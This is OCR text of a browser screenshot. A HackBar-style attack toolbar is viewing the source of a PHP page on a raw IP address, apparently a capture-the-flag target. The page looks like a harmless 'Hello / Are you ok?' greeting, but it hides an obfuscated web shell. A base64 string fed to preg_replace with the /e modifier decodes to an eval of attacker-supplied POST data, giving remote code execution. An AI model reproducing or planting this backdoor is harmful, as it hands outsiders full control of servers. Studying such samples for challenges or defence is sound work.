 view-source:http://121.36.208.140:8683/start/view.htm 搜索 JS ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://121.36.208.140:8683/start/view.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 database() Insert replacing strin Replace All
NETCRAFT Services
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 Are you ok?